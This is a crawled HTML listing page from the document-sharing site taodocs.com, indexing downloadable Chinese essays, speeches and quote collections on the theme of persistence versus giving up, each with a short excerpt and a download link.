

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/topdoc/173538-0-0-1.html
body_size: 27604
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head> 
    <title>坚持与放弃的感悟最新_坚持与放弃的感悟下载_坚持与放弃的感悟简短电子版-淘豆网</title>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="坚持与放弃的感悟最新,坚持与放弃的感悟下载,坚持与放弃的感悟简短电子版"/>
    <meta name="description" content="淘豆网为你提供坚持与放弃的感悟最新、坚持与放弃的感悟下载和坚持与放弃的感悟简短电子版的服务，相当于坚持与放弃的感悟大全，这里你可以找到所有关于坚持与放弃的感悟的内容。"/>  
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="Cache-Control" content="no-transform" /> 
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <link href="//static.taodocs.com/css/v1.css" rel="stylesheet" type="text/css" />
    <script src="//static.taodocs.com/js/jquery.js" type="text/javascript"></script>
    <script src="//static.taodocs.com/js/Global.js?v=2.1"></script>
    <script>
        function er(o) { o.onerror = null; o.src = '/img/90x80_no.gif'; }

    </script>
</head>

<body id="themedoc" class="themedoc_main">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
            <a class="headrightqq" style="color:#111;" title="点击这里给我发消息" href="https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true  "
                target="_blank" rel="nofollow">
                <!-- <img style="width: 15px;height: 17px;vertical-align: -4px;margin-right:10px" src="//static.taodocs.com/img/icon/right_qq.png"
                    alt="点击这里给我发消息"> -->
            </a>
            
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(document.getElementById('q').value),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(0)").addClass("on");</script>
    <div class="wrap clearfix">
        
        <div class="theme_sort">
            <div class="search_doc_type">文档格式:
                <span class='type_on'><a rel="nofollow" href="/topdoc/173538-0-0-1.html">全部</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/173538-1-0-1.html">DOC</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/173538-2-0-1.html">PPT</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/173538-3-0-1.html">PDF</a></span>
                
            </div>

        </div>
        <div class="w760 frm_left">
            <div  class="list_sort">排序： 
                <span class='bold'><a rel="nofollow" href="/topdoc/173538-0-0-1.html">默认</a></span> | <span class=''><a rel="nofollow" href="/topdoc/173538-0-1-1.html">最新</a></span> | <span class=''><a rel="nofollow" href="/topdoc/173538-0-2-1.html">页数</a></span>
            </div>
            <div class="themelist clearfix">

                
                        <div class="themelist_item clearfix">
                            <a href="/p-11641414.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic11641414.jpg" alt="坚持与放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-11641414.html">坚持与放弃.doc</a>
                                <p class="item_intro">坚持与放弃总是在一些主流媒体上,看到一些成功人士在谈论成功时,不约而同的提到坚持。从他们的创业中,特别是... </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-11641414.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-191690654.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic191690654.jpg" alt="坚持与放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-191690654.html">坚持与放弃.doc</a>
                                <p class="item_intro">坚持与放弃在很久很久以前,麻雀和雄鹰是一对情同手足的好兄弟,它们的生活可苦了,一放学,小孩子们就拿着弹弓... </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-191690654.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-243604520.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic243604520.jpg" alt="坚持与放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-243604520.html">坚持与放弃.doc</a>
                                <p class="item_intro">袂坚持与放弃薁在很久很久以前,麻雀和雄鹰是一对情同手足的好兄弟,它们的生活可苦了,一放学,小孩子们就拿着... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-243604520.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-369325703.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic369325703.jpg" alt="坚持与放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-369325703.html">坚持与放弃.pptx</a>
                                <p class="item_intro">王献之01爱迪生0203坚持匡衡放弃华佗东汉末年,神医华佗的美名在民间传开了,这引起了东汉朝廷的注意。朝廷于... </p>
                                <p class="item_info">
                                    <span class="s1">页数：11页</span><span class="s2">格式：pptx</span><a class="theme_href" target="_blank" href="/p-369325703.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-583463747.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic583463747.jpg" alt="放弃与坚持的句子">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-583463747.html">放弃与坚持的句子.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-583463747.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-528863536.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic528863536.jpg" alt="坚持与放弃作文">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-528863536.html">坚持与放弃作文.doc</a>
                                <p class="item_intro">坚持与放弃作文篇一:坚持与放弃如果说坚持是一种品质，那么学会放弃就是一种智慧。 人世间，很多事需要坚持... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-528863536.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-207280393.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic207280393.jpg" alt="演讲坚持与放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-207280393.html">演讲坚持与放弃.docx</a>
                                <p class="item_intro">演讲坚持与放弃赵蕴辉、杨蕊蕾很多人觉得逆风翱翔很苦很难,但是我想说谁没有碰到困难的时候呢,就像我刚刚学... </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-207280393.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-278524605.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic278524605.jpg" alt="坚持与放弃作文">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-278524605.html">坚持与放弃作文.docx</a>
                                <p class="item_intro">坚持与放弃作文篇一:坚持与放弃如果说坚持是一种品质,那么学会放弃就是一种智慧。人世间,很多事需要坚持到底... </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-278524605.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-419309218.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic419309218.jpg" alt="坚持与放弃作文">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-419309218.html">坚持与放弃作文.docx</a>
                                <p class="item_intro">坚持与放弃作文【--个人述职报告】	坚持与放弃坚持,是一种刚毅之美;放弃,是一种柔和之美。一个人的坚持之心... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-419309218.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-419309267.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic419309267.jpg" alt="坚持还是放弃图片关于坚持与放弃的优秀作文">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-419309267.html">坚持还是放弃图片关于坚持与放弃的优秀作文.docx</a>
                                <p class="item_intro">坚持还是放弃图片关于坚持与放弃的优秀作文【--邀请函图片】小草,瀑布,山丘,正因为它们永不放弃,永不言败的... </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-419309267.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-510632743.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic510632743.jpg" alt="坚持与放弃演讲稿">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-510632743.html">坚持与放弃演讲稿.doc</a>
                                <p class="item_intro">坚持与放弃演讲稿码页码页/总页数NUMS总页数总页数页坚持与放弃演讲稿坚持与放弃是一种心态更是一种态度。心... </p>
                                <p class="item_info">
                                    <span class="s1">页数：11页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-510632743.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-542798579.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic542798579.jpg" alt="坚持与放弃(议论文)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-542798579.html">坚持与放弃(议论文).doc</a>
                                <p class="item_intro">精品文档，供参考！页脚下载后可删除，如有侵权请告知删除！精品文档，供参考！坚持与放弃“坚持到底，就是... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-542798579.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-168543235.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic168543235.jpg" alt="坚持与放弃(议论文)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-168543235.html">坚持与放弃(议论文).doc</a>
                                <p class="item_intro">坚持与放弃“坚持到底,就是胜利。”我们这一代人似乎无不在这样的熏陶下长大。做任何事情都需要毅力,要坚持... </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-168543235.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-315058053.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic315058053.jpg" alt="感悟放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-315058053.html">感悟放弃.doc</a>
                                <p class="item_intro">感悟放弃???????? 放弃是一种智慧。某观光旅行团来到一优美的自然景观中休闲。旅客们都乐此不疲地在导游小组... </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-315058053.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-351239293.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic351239293.jpg" alt="坚持不放弃的句子 鼓励人坚持不放弃的句子">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-351239293.html">坚持不放弃的句子 鼓励人坚持不放弃的句子.doc</a>
                                <p class="item_intro">坚持不放弃的句子_鼓励人坚持不放弃的句子当一个人累到出现放弃的念头时,可以用哪些励志的话来激励他/她坚持... </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-351239293.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-449220732.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic449220732.jpg" alt="坚持与放弃的辩证关系">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-449220732.html">坚持与放弃的辩证关系.docx</a>
                                <p class="item_intro">坚持与放弃的辩证关系有人说 放弃比获得好，你怎么看？我认为我们应该辩证地看待这个问题：1、	浪良子回头金... </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-449220732.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-493350101.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic493350101.jpg" alt="坚持与放弃(议论文)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-493350101.html">坚持与放弃(议论文).docx</a>
                                <p class="item_intro">精品文档坚持与放弃“坚持到底，就是胜利。 ”我们这一代人似乎无不在这样的熏陶下长大。做任何事情都需要毅... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-493350101.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-496101789.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic496101789.jpg" alt="坚持与放弃演讲稿">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-496101789.html">坚持与放弃演讲稿.doc</a>
                                <p class="item_intro">坚持与放弃演讲稿坚持与放弃，是一种心态，更是一种态度。心态好的时候就坚持，心态不好的时候就放弃，反之... </p>
                                <p class="item_info">
                                    <span class="s1">页数：13页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-496101789.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-522146531.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic522146531.jpg" alt="再累也要坚持,再苦也别放弃 人生感悟">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-522146531.html">再累也要坚持,再苦也别放弃 人生感悟.doc</a>
                                <p class="item_intro">精心整理再累也要坚持，再苦也别放弃	_人生感悟Evaluation Warning: The document was created with Spire.... </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-522146531.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-529665336.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic529665336.jpg" alt="我懂得了放弃——放弃与坚持的定义 750字">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-529665336.html">我懂得了放弃——放弃与坚持的定义 750字.doc</a>
                                <p class="item_intro">我懂得了放弃——放弃与坚持的定义_750字在我们出生的那一刻开始，我们便有一个与生俱来的本领，那，便是学... </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-529665336.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-548968899.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic548968899.jpg" alt="放弃还是坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-548968899.html">放弃还是坚持.doc</a>
                                <p class="item_intro">放弃还是坚持曲沟镇一中  董媛媛今天因为学生的不听话，我生气了，生自己的气。一直以为自己是个很有办法，... </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-548968899.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-550136340.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic550136340.jpg" alt="【关于坚持与放弃的演讲稿500字范文】坚持和放弃演讲稿">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-550136340.html">【关于坚持与放弃的演讲稿500字范文】坚持和放弃演讲稿.doc</a>
                                <p class="item_intro">2016全新精品资料-全新公文范文-全程指导写作 –独家原创                                               ... </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-550136340.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-577792886.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic577792886.jpg" alt="珍惜放弃与坚持 350字">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-577792886.html">珍惜放弃与坚持 350字.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-577792886.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-14057260.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic14057260.jpg" alt="坚持不如放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-14057260.html">坚持不如放弃.doc</a>
                                <p class="item_intro">坚持不如放弃是不是天才,一测便知。我一拿到这张奇怪的考卷就想:天底下真的有这么多天才吗?这是一堂作文课,... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-14057260.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-17147788.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic17147788.jpg" alt="坚持，还是放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-17147788.html">坚持，还是放弃.doc</a>
                                <p class="item_intro">坚持,还是放弃人们都说有梦想就要去追,但不是所有梦想都能无视骨感的现实。我是一名高一学生。自己的英语成... </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-17147788.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-20121043.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic20121043.jpg" alt="坚持，还是放弃？">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-20121043.html">坚持，还是放弃？.pdf</a>
                                <p class="item_intro">维普资讯特别关注?????????????????深度报道?你买的股票住熊气弥漫的市场上被套牢?;你寄予厚望的基金如今已... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：pdf</span><a class="theme_href" target="_blank" href="/p-20121043.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-36776025.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic36776025.jpg" alt="对的坚持,错的放弃!">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-36776025.html">对的坚持,错的放弃!.doc</a>
                                <p class="item_intro">对的坚持,错的放弃!写给有目标人的励志语录分享导读:励志是很长远的,需要一个目标,一种信念才能坚持下去……... </p>
                                <p class="item_info">
                                    <span class="s1">页数：14页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-36776025.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-38624309.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic38624309.jpg" alt="对的坚持,错的放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-38624309.html">对的坚持,错的放弃.doc</a>
                                <p class="item_intro">对的坚持,错的放弃!写给有目标人的励志语录分享导读:励志是很长远的,需要一个目标,一种信念才能坚持下去……... </p>
                                <p class="item_info">
                                    <span class="s1">页数：14页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-38624309.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-46115101.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic46115101.jpg" alt="错误的坚持与轻易的放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-46115101.html">错误的坚持与轻易的放弃.pdf</a>
                                <p class="item_intro">2014 年第 04 期 Financial ·Wealth 理财· 创富| 财富视野石侃最近看了一期东方卫视的择偶栏目《百里挑一... </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：pdf</span><a class="theme_href" target="_blank" href="/p-46115101.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-177648702.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic177648702.jpg" alt="成就于坚持与放弃的瞬间">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-177648702.html">成就于坚持与放弃的瞬间.doc</a>
                                <p class="item_intro">1996年亚特兰大奥运会之后,伏明霞宣布退役,郭晶晶迅速成长为跳水队“一姐”,她先后获得世锦赛和世界杯冠军,... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-177648702.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-203189472.html">
